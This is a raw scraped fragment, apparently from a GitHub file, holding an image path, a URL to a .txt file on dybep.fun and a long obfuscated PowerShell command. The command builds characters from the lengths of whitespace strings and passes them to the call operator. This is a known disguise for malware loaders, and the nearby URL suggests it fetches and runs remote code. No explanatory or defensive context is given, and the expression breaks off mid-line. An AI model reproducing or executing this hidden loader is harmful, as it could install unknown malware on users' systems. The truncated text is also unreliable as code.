 dybep.fun/fb88c1eb21d4fe27127
https://dybep.fun/fb88c1eb21d4fe2712723729ad2fe738.txt
&(([char](' '.Length))+([char]('
'.Length))+([char](' '.Length)))(([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+([char]('
'.Length))+([char](' '.Length))+([char](' '.Length))+